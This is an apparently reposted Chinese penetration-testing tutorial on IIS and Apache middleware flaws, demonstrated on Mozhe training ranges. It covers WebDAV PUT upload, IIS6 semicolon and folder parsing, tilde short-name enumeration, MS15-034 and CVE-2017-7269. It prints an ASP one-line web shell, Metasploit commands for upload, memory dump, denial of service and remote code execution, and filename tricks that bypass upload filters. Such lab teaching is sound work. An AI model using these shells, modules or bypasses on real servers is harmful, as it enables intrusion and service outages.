中间件安全Apache&IIS解析&短文件&CVE漏洞

Posted 遗憾zzz

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了中间件安全Apache&IIS解析&短文件&CVE漏洞相关的知识,希望对你有一定的参考价值。

一、IIS-配置-WebDAV&PUT任意上传

IIS6.0上传漏洞是网站配置不当所造成的,当我们开启网站webDAV和网站写权限时就会造成漏洞

造成漏洞条件如下:



1、IIS Server在Web服务扩展中开启了WebDAV

2、IIS配置了可以写入的权限,包括网站

WebDAV (Web-based Distributed Authoring and Versioning) 一种基于 HTTP 1.1协议的通信协议。它扩展了HTTP 1.1,在GET、POST、HEAD等几个HTTP标准方法以外添加了一些新的方法,使应用程序可对Web Server直接读写

这里我们选择墨者学院的靶场进行演示:https://www.mozhe.cn/bug/detail/5

环境开启后界面如下

先抓包用PUT方法上传asp一句话木马

上传成功后,选用move方法利用iis畸形解析漏洞更名为shell.asp;.jpg,写入

可以访问并解析,那么使用蚁剑直接连接拿到key

iis畸形解析漏洞,比如文件名shell.asp;.jpg,IIS会当作asp文件进行解析并执行,因为服务器会从左往右找到.号 获得.asp,然后接着到;号有则内存截断,后面的.jpg就不会被识别,所以shell.asp;.jpg会被解析并执行

对于这个漏洞也可以使用msf工具来操作

use exploit/windows/iis/iis_webdav_upload_asp

set PATH /cmd.asp

二、IIS-漏洞-解析&短文件&HTTP.SYS&RCE

1.解析漏洞-IIS6&IIS7.X-配合文件上传Getshel

IIS6.0 文件名:x.jpg 触发:x.asp;x.jpg或x.asp;.jpg

IIS6.0 文件夹:images/x.jpg 触发:images.asp/x.jpg

IIS7.x 同后期将讲到的nginx配置的解析漏洞一样

这里还是选用墨者学院的靶场



访问是一个上传的文件,我们直接抓包上传

正常上传一句话木马是不行的,这里可以看到IIS6.0的中间件,那么可以利用它的解析漏洞进行getshell

<%eval request("cmd")%> 蚁剑连接,密码cmd



2.短文件-影响范围见图-配合扫描收集后台或敏感文件

此漏洞实际是由HTTP请求中旧DOS 8.3名称约定(SFN)的代字符(〜)波浪号引起的。它允许远程攻击者在Web根目录下公开文件和文件夹名称(不应该可被访问)。攻击者可以找到通常无法从外部直接访问的重要文件,并获取有关应用程序基础结构的信息。

Microsoft IIS 波浪号造成的信息泄露是世界网络范围内最常见的中等风险漏洞。这个问题至少从1990年开始就已经存在,但是已经证明难以发现,难以解决或容易被完全忽略。

利用“~”字符猜解暴露短文件/文件夹名 (主要危害)

IIS短文件名有以下几个特征:

1.只有前六位字符直接显示,后续字符用~1指代。其中数字1还可以递增,如果存在多个文件名类似的文件(名称前6位必须相同,且后缀名前3位必须相同);

2.后缀名最长只有3位,多余的被截断,超过3位的长文件会生成短文件名;

3.所有小写字母均转换成大写字母;

4.长文件名中含有多个“.”,以文件名最后一个“.”作为短文件名后缀;

5.长文件名前缀/文件夹名字符长度符合0-9和Aa-Zz范围且需要大于等于9位才会生成短文件名,如果包含空格或者其他部分特殊字符,不论长度均会生成短文件;

利用脚本或MSF利用:

https://github.com/lijiejie/IIS_shortname_Scanner

用法:python iis_shortname_Scan.py http://127.0.0.1

用法:use auxiliary/scanner/http/iis_shortname_scanner

3.HTTP.SYS远程代码执行MS15-034-系统奔溃或配合(鸡肋)

在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 )。利用HTTP.sys的安全漏洞,攻击者只需要发送恶意的http请求数据包,就可能远程读取IIS服务器的内存数据,或使服务器系统蓝屏崩溃。根据公告显示,该漏洞对服务器系统造成了不小的影响,主要影响了包括Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2在内的主流服务器操作系统。

扫描

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

set rhosts 127.0.0.1

run

攻击

use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 127.0.0.1

set threads 10

run

三、RCE&CVE-2017-7269-Win2003_IIS6-直接获取WEB权限

漏洞描述:IIS 6.0默认不开启WebDAV,一旦开启了WebDAV支持,安装了IIS6.0的服务器将可能受到该漏洞的威胁。

exp:https://github.com/zcgonvh/cve-2017-7269

exp写入到目录:/usr/share/metasploit-framework/modules/exploits/windows/iis

将exp名字"-“换成”_",不然不能成功载入到msfconsole

use exploit/windows/iis/cve_2017_7269

set rhost 127.0.0.1

run

四、Apache-配置-AddHandler文件解析

Apache HTTPD 支持一个文件拥有多个后缀,并为不同后缀执行不同的指令。比如,如下配置文件:

AddType text/html .html

AddLanguage zh-CN .cn

其给 .html后缀增加了media-type,值为 text/html;给 .cn后缀增加了语言,值为 zh-CN。此时,如果用户请求文件 index.cn.html,他将返回一个中文的html页面。

以上就是Apache多后缀的特性。如果运维人员给 .php后缀增加了处理器:

AddHandler application/x-httpd-php .php

那么,在有多个后缀的情况下,只要一个文件含有 .php后缀的文件即将被识别成PHP文件,没必要是最后一个后缀。利用这个特性,将会造成一个可以绕过上传白名单的解析漏洞。

五、Apache-漏洞-文件解析&拓展名&换行解析

1.未知扩展名解析漏洞-不识别即向前解析

如a.php.xxx会被Apache进行解析

2.Apache HTTPD 换行解析漏洞

Apache HTTPD是一款HTTP服务器,它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,1.php\\x0A将被按照PHP后缀进行解析,导致绕过一些服务器的安全策略。

在1.php后面插入一个\\x0A(注意,不能是\\x0D\\x0A,只能是一个\\x0A),不再拦截:

访问刚才上传的/1.php%0a,发现能够成功解析,但这个文件不是php后缀,说明目标存在解析漏洞:

以上是关于中间件安全Apache&IIS解析&短文件&CVE漏洞的主要内容,如果未能解决你的问题,请参考以下文章